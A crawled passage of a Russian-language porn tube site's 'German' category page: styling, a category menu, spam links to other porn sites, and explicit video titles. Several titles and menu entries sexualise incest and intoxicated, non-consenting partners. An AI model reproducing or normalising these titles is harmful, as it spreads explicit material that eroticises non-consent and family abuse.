

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexberuf.com/cat/30/nemetskoe
body_size: 11139
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8" />
<title>Немецкое | SexBeruf.com</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
<meta name="description" content="Немецкое. Скачать или смотреть порно видео." />
<meta name="keywords" content="немецкое, порно, онлайн, скачать" />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="HandheldFriendly" content="True" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://sexberuf.com/cat/30/nemetskoe" />
<link rel="next" href="https://sexberuf.com/cat/30/nemetskoe/page/2" />
<style type="text/css">
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
@font-face {font-family: 'FontAwesome';src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0');src: url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight: normal;font-style: normal;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font-family: Tahoma, Geneva, sans-serif;font-size: 16px;line-height: normal;padding: 0;margin: 0;background-color: #1b1210;height: 100%;width: 100%;font-weight: 400;}
ul {list-style: none;}
a {color: #c67126;text-decoration: none;}
a:hover, a:focus {color: #bf9a9d;text-decoration: none;}
h1, h2, h3, h4, h5, h6 {font-weight: 400;font-size: 18px;}
video {max-height: 675px;}
.dbzjv {min-width: 320px;position: relative;overflow: hidden;}
.dbzjv:before {content: "";width: 100%;height: 100px;position: absolute;left: 0;top: 0;background-color: #000;background: -webkit-linear-gradient(top, #6d031c 0%, #1b1210 100%);background: linear-gradient(to bottom, #6d031c 0%, #1b1210 100%);}
.gnpxn {max-width: 1200px;margin: 0 auto;padding: 0 10px;position: relative;z-index: 100;}
.ggjqpr {height: 100px;padding: 0 200px 0 290px;position: relative;}
.vptki {height: 100px;width: 270px;display: block;position: absolute;left: 0;top: 0;}
.vptki img {display: block;}
.fzkbyq {padding: 20px 0;}
.tddnm {float: left;}
.evplbi {padding: 0 20px;color: #2d2d2d;font-weight: 700;font-size: 14px;display: inline-block;background-color: #ffcc00;background: linear-gradient(to bottom, #ff6600 0%, #ffcc00 100%);box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);height: 25px;line-height: 25px;border-radius: 3px;cursor: pointer;text-transform: uppercase;}
.evplbi:hover {background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb {display: none;font-size: 15px;}
.zazjxb ul {padding: 10px 0 0 0;}
.zazjxb li {display: inline-block;margin-right: 10px;margin-top: 10px;}
.zazjxb a {display: inline-block;padding: 0 5px;height: 28px;line-height: 28px;border-radius: 3px;color: #E7E7E7;background-color: #353535;}
.zazjxb a:hover {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.zazjxb a.active {color: #000;background: linear-gradient(to top, #ff6600 0%, #ffcc00 100%);}
.ayqkvp {display: flex;flex-flow: row wrap;justify-content: center;}
.fixulu {min-height: 800px;}
.vprrju {display: flex;flex-wrap: wrap;text-align: center;justify-content: center;}
.ckvyxy {max-width: 290px;padding: 0 3px 11px 3px;}
.ckvyxy a {color: #c88f8f;}
.ckvyxy a:hover {color: #b03838;}
.fykoqj {overflow: hidden;height: 40px;display: block;text-align: left;}
.tlopjq {width: 100%;margin-bottom: 5px;}
.nhkexj {width: 100%;height: 0px;padding-bottom: 56.25%;overflow: hidden;position: relative;background-color: transparent;}
.nhkexj img {width: 100%;border-radius: 3px; border: 1px solid #250000;}
.bvrycd {display: inline-block;position: absolute;color: #fff;padding: 7px 15px;font-size: 14px;background-color: rgba(0, 0, 0, 0.5);}
.qeiwze {bottom: 5px;left: 5px;border-radius: 3px;padding: 3px 5px;}
.qeiwze > i {color: #ff9999;}
.wdaluu {bottom: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.wdaluu > i {color: #9999ff;}
.xghzhf {top: 5px;right: 5px;border-radius: 3px;padding: 3px 5px;}
.xghzhf > i {color: #99ff99;}
.zadv {width: 100%;padding: 10px;text-align: center;}
.pqrxbf {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 24px;text-align: center;margin-bottom: 10px;}
.ldncss {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 22px;text-align: center;margin-bottom: 10px;}
.wobmglnk {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 18px;text-align: center;margin-bottom: 10px;}
.krcipe {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;line-height: 1.5;text-align: justify;margin-bottom: 10px;}
.rnzotd {padding: 20px 0;background-color: #000;color: #d2d2c9;background: -webkit-linear-gradient(bottom, #6d031c 0%, #1b1210 100%);background: linear-gradient(to top, #6d031c 0%, #1b1210 100%);}
.yjczpe div {line-height: 31px;}
.yjczpe > div:first-child {width: 100%;padding-bottom: 10px;}
.qgcuev:after {content: "";display: block;clear: both;}
.nbptrh {clear: both;}
#uyvgth {display: inline-block;background-color: #800000;width: 50px;height: 50px;text-align: center;border-radius: 3px;position: fixed;bottom: 25px;right: 25px;transition: background-color .3s, opacity .5s, visibility .5s;opacity: 0;visibility: hidden;z-index: 1000;}
#uyvgth::after {content: "\f102";font-family: "FontAwesome";font-weight: normal;font-style: normal;font-size: 2em;line-height: 50px;color: #fff;}
#uyvgth:hover {cursor: pointer;background-color: #333;}
#uyvgth:active {background-color: #555;}
#uyvgth.show {opacity: 0.70;visibility: visible;}
.paginav {width: 100%;padding: 10px;background-color: #340000;border-radius: 3px;color: #d2d2c9;font-size: 20px;text-align: center;margin-bottom: 10px;}
.navigation .page-link {display: inline-block;border-radius: 3px;border: 1px solid #aaa;padding: 3px 5px;margin: 3px 3px;color: #eee;background-color: #330000;}
.navigation .page-link:hover {color: #111;background-color: #eee;}
.navigation .page-num {display: inline-block;border-radius: 3px;border: 1px solid #aaa;padding: 3px 5px;margin: 3px 3px;color: #111;background-color: #eee;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-clock-o:before {content: "\f017";}
.fa-eye:before {content: "\f06e";}
.fa-thumbs-up:before {content: "\f164";}
.fa-bars:before {content: "\f0c9";}
.fa-times:before {content: "\f00d";}
@media (max-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 576px) {.ckvyxy {min-width: 99%;}}
@media (min-width: 768px) {.ckvyxy {min-width: 49%;}}
@media (min-width: 992px) {.ckvyxy {min-width: 32%;}}
@media (min-width: 1200px) {.ckvyxy {min-width: 24%;}}
</style>
<link rel="shortcut icon" href="/img/favicon.png" type="image/png" />
<meta name="theme-color" content="#870000" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body>
<a id="uyvgth" title="Наверх"></a>
<div class="dbzjv">
<div class="gnpxn">
<header class="ggjqpr"><a href="https://sexberuf.com/" class="vptki" title="Эксклюзивное порно онлайн на SexBeruf.com."><img src="/img/logo.png" alt="Эксклюзивное порно онлайн на SexBeruf.com."></a></header>
<div class="fzkbyq qgcuev">
<div class="tddnm evplbi" id="ufrfri"><i class="fa fa-bars" aria-hidden="true"></i> Каталог порно</div>
<nav class="zazjxb nbptrh" id="eutglb">
<ul class="ayqkvp">

<li><a class="none" href="/cat/1/ogromnie_siski">Огромные сиськи</a></li>

<li><a class="none" href="/cat/2/multfilmi">Мультфильмы</a></li>

<li><a class="none" href="/cat/3/emo_porno">Эмо порно</a></li>

<li><a class="none" href="/cat/4/bikini">Бикини</a></li>

<li><a class="none" href="/cat/5/uchat">Учат</a></li>

<li><a class="none" href="/cat/6/na_kukhne">На кухне</a></li>

<li><a class="none" href="/cat/7/brazilyanki">Бразильянки</a></li>

<li><a class="none" href="/cat/8/nyanya">Няня</a></li>

<li><a class="none" href="/cat/9/fetish">Фетиш</a></li>

<li><a class="none" href="/cat/10/milf">Милф</a></li>

<li><a class="none" href="/cat/11/drochat">Дрочат</a></li>

<li><a class="none" href="/cat/12/styuardessa">Стюардесса</a></li>

<li><a class="none" href="/cat/13/v_tyurme">В тюрьме</a></li>

<li><a class="none" href="/cat/14/ogromnie_chleni">Огромные члены</a></li>

<li><a class="none" href="/cat/15/seks_v_ochkakh">Секс в очках</a></li>

<li><a class="none" href="/cat/16/gey_porno">Гей порно</a></li>

<li><a class="none" href="/cat/17/uchat_seksu">Учат сексу</a></li>

<li><a class="none" href="/cat/18/zastukali_i_spalilas">Застукали и спалилась</a></li>

<li><a class="none" href="/cat/19/damochki">Дамочки</a></li>

<li><a class="none" href="/cat/20/seks_s_mamoy">Секс с мамой</a></li>

<li><a class="none" href="/cat/21/znamenitosti">Знаменитости</a></li>

<li><a class="none" href="/cat/22/seks_vecherinki">Секс вечеринки</a></li>

<li><a class="none" href="/cat/23/v_popku">В попку</a></li>

<li><a class="none" href="/cat/24/narezki_i_podborki">Нарезки и подборки</a></li>

<li><a class="none" href="/cat/25/s_sekretarshey">С секретаршей</a></li>

<li><a class="none" href="/cat/26/babushka_i_vnuk">Бабушка и внук</a></li>

<li><a class="none" href="/cat/27/igrushki_i_dildo">Игрушки и дилдо</a></li>

<li><a class="none" href="/cat/28/zrelie_russkie">Зрелые русские</a></li>

<li><a class="none" href="/cat/29/krasivoe_bele">Красивое белье</a></li>

<li><a class="active" href="/cat/30/nemetskoe">Немецкое</a></li>

<li><a class="none" href="/cat/31/russkie_svingeri">Русские свингеры</a></li>

<li><a class="none" href="/cat/32/izvrashcheniya">Извращения</a></li>

<li><a class="none" href="/cat/33/pyanie_devushki">Пьяные девушки</a></li>

<li><a class="none" href="/cat/34/s_bryunetkami">С брюнетками</a></li>

<li><a class="none" href="/cat/35/lyubovnik">Любовник</a></li>

</ul>
</nav>
</div>
<div class="fixulu">
<h1 class="pqrxbf">Немецкое</h1>
<div class="pqrxbf">Free porn videos with hot hairy pussies <a target="_blank" href="https://pussieshairy.org">PussiesHairy.org</a> free porn online. Годный порно портал с отличной порнухой <a target="_blank" href="https://hartepornofilme.com">HartePornoFilme.com</a> порно видео. Porn videos and porn videos in HD quality for free on tube <a target="_blank" href="https://milfporntubez.com">MILFPornTubez.com</a> porn videos in HD. Смотри новое порно на <a href="https://www.mega-xxx.tv" target="_blank"><span style="">mega-xxx.tv</span></a> Домашнее порно на <a href="https://rusoska.com/home-porn" target="_blank"><span style="">https://rusoska.com/home-porn</span></a> <a href="http://porno365.sexy/categories/" target="_blank">Порно 365 - Категории порно видео</a>  </div>
<!--noindex-->
<div class="zadv" style="height:250px;">
<div id="vhCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg"></div>
<script src="//web.sexberuf.com/v/hCrP0tyh_ZQq--fJ4Idyl_TaB5sjZg" charset="utf-8" async></script>
</div>
<!--/noindex-->
<div class="vprrju qgcuev">
<div class="ckvyxy">
<a href="/video/9395/golie_telki_na_dache">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/bf2735a0b5e1c98be91e616bc4e50bc5.jpg" title="Голые телки на даче" alt="Голые телки на даче" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2055</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:06</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 56%</div>
</div>
<span class="fykoqj">Голые телки на даче</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/9297/nemetskie_pornozvezdi_porno">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/5738b0b2abd41b61f805efc78572b995.jpg" title="Немецкие порнозвезди порно" alt="Немецкие порнозвезди порно" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1570</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:29</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="fykoqj">Немецкие порнозвезди порно</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/9105/kralya_pomilas_vannoy_i_potrakhalas_v_kisku">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/d592891a48d27c3e013419410c058464.jpg" title="Краля помылась ванной и потрахалась в киску" alt="Краля помылась ванной и потрахалась в киску" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1124</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:25</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 43%</div>
</div>
<span class="fykoqj">Краля помылась ванной и потрахалась в киску</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8924/negr_pritulil_tolstiy_prichindal_v_kisku_blondinki">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/fd54117a9238b093af1f554613fc2083.jpg" title="Негр притулил толстый причиндал в киску блондинки" alt="Негр притулил толстый причиндал в киску блондинки" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 972</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:26</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 47%</div>
</div>
<span class="fykoqj">Негр притулил толстый причиндал в киску блондинки</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8873/video_semeyniy_skus">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/06dadeab5388b0a92078c13423947089.jpg" title="Видео семейный скус" alt="Видео семейный скус" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 3171</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 11:21</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 49%</div>
</div>
<span class="fykoqj">Видео семейный скус</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8771/galstuke_navestil_svoyu_podrugu">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/59c381f4174e44a245e4c1cc48bc387d.jpg" title="Галстуке навестил свою подругу" alt="Галстуке навестил свою подругу" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 969</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:12</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="fykoqj">Галстуке навестил свою подругу</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8705/to_uvidel_istinnoe_litso_vtoroy_polovinki">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/0a8daa6565590e708254fd324847b68e.jpg" title="То увидел истинное лицо второй половинки" alt="То увидел истинное лицо второй половинки" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 985</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:36</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 42%</div>
</div>
<span class="fykoqj">То увидел истинное лицо второй половинки</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8704/no_obyazatelno_podnimaya_nogi_visoko_kverkhu_ili">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/c62cb92e36071961609411a84c104a26.jpg" title="Но обязательно поднимая ноги высоко кверху или" alt="Но обязательно поднимая ноги высоко кверху или" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1839</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:52</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Но обязательно поднимая ноги высоко кверху или</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8649/kotoriy_stala_laskat_gubkami_po_vsey_dline">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/ef53897a1500c97e957cc2900360dfeb.jpg" title="Который стала ласкать губками по всей длине" alt="Который стала ласкать губками по всей длине" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1106</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:12</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="fykoqj">Который стала ласкать губками по всей длине</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8531/starik_lomaet_tselku_molodoy">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/33061aea500a9cc35392838b69e44ee7.jpg" title="Старик ломает целку молодой" alt="Старик ломает целку молодой" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2774</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 10:57</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 52%</div>
</div>
<span class="fykoqj">Старик ломает целку молодой</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8471/na_chto_krasotki_otreagirovali_mgnovenno_i_s_legkim_yumorom">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/bfea002c361009f1e28086e600fa3883.jpg" title="На что красотки отреагировали мгновенно и с легким юмором" alt="На что красотки отреагировали мгновенно и с легким юмором" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 965</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:12</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="fykoqj">На что красотки отреагировали мгновенно и с легким юмором</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8432/laskat_nezhnie_kiski_druga">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/000622c0f78dfef2594602ea5d49215b.jpg" title="Ласкать нежные киски друга" alt="Ласкать нежные киски друга" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1001</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 13:31</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 55%</div>
</div>
<span class="fykoqj">Ласкать нежные киски друга</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8426/mamu_blyad_ebut_druzya_sina">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/303b606ad669d8741a60bdd7edda7034.jpg" title="Маму блядь ебут друзья сына" alt="Маму блядь ебут друзья сына" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 4456</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 14:02</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 47%</div>
</div>
<span class="fykoqj">Маму блядь ебут друзья сына</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8419/trakhaem_pyanuyu_zhenu_video">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/1ad1d7ec8a9eb8b011c7c7a31227c56b.jpg" title="Трахаем пьяную жену видео" alt="Трахаем пьяную жену видео" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 2284</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:01</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 44%</div>
</div>
<span class="fykoqj">Трахаем пьяную жену видео</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8217/nachinaet_ebatsya_na_nem_kak_zavodnaya">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/37c167d2ac583b3b0a219563849ebc8b.jpg" title="Начинает ебаться на нем как заводная" alt="Начинает ебаться на нем как заводная" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1043</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 01:04</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 50%</div>
</div>
<span class="fykoqj">Начинает ебаться на нем как заводная</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8142/vide_tolstie">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/46df5c2f6b12a44be0c2f4d772f91505.jpg" title="Виде толстые" alt="Виде толстые" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1108</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 31:07</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="fykoqj">Виде толстые</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/8132/sin_trakhaet_mamu_vidit">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/a0fd01f016f7961f924fcf6f4f8d1c50.jpg" title="Сын трахает маму видит" alt="Сын трахает маму видит" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1537</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 09:27</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="fykoqj">Сын трахает маму видит</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7937/radostno_otsosala">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/91ad931379f789710aeb1ae949d957ac.jpg" title="Радостно отсосала" alt="Радостно отсосала" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 992</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 07:30</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 54%</div>
</div>
<span class="fykoqj">Радостно отсосала</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7921/otdalas_svoemu_lechashchemu_doktoru">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/d109967fa1d594a2d77239559ab29213.jpg" title="Отдалась своему лечащему доктору" alt="Отдалась своему лечащему доктору" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1001</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:59</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 48%</div>
</div>
<span class="fykoqj">Отдалась своему лечащему доктору</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7495/eroticheskie_klipi">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/de98ac9e8eb8281a8360c018218a47b6.jpg" title="Эротические клипы" alt="Эротические клипы" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1085</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 08:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 43%</div>
</div>
<span class="fykoqj">Эротические клипы</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7484/snyat_tolstuyu_zhenshchinu">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/c140af45cfc419eb6633e9128ff95cf0.jpg" title="Снять толстую женщину" alt="Снять толстую женщину" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1552</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 06:00</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 53%</div>
</div>
<span class="fykoqj">Снять толстую женщину</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7389/vmeste_s_vozbuzhdennaya_bolshaya_pizda_lyudi_ishchut">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/c4907929a1b907fe8e542dbfb05b7d51.jpg" title="Вместе с возбужденная большая пизда люди ищут" alt="Вместе с возбужденная большая пизда люди ищут" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1207</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 12:14</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 51%</div>
</div>
<span class="fykoqj">Вместе с возбужденная большая пизда люди ищут</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7281/sperma_na_telkakh">
<div class="tlopjq nhkexj">
<img src="/img/ibackground.png" data-src="/upload/5e118eec865d6d6776cf54bd9de844a7.jpg" title="Сперма на телках" alt="Сперма на телках" class="lazyload">
<div class="bvrycd qeiwze"><i class="fa fa-eye" aria-hidden="true"></i> 1070</div>
<div class="bvrycd wdaluu"><i class="fa fa-clock-o" aria-hidden="true"></i> 66:11</div>
<div class="bvrycd xghzhf"><i class="fa fa-thumbs-up" aria-hidden="true"></i> 47%</div>
</div>
<span class="fykoqj">Сперма на телках</span>
</a>
</div>

<div class="ckvyxy">
<a href="/video/7015/on_predlozhil_ey_vipit_chashechku_kofe_v_komnate_otdikha">
<div class="tlopjq nhkexj">
